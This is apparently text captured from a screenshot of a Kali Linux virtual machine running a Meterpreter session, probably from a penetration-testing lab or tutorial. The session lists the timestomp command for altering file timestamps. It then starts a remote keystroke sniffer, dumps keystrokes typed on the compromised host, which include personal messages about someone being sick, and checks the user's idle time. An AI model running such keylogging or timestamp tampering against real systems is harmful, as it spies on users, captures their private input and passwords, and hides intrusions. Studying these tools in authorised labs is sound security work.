 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Priv: Timestomp Commands
=========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<DELETE>hi am coming home tonight
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
james is sicj<^H>k and needs urgent attention
meterpreter > idletime
User has been idle for: 36 secs
meterpreter >
Right Ctrl
12:04 PM
5/12/2019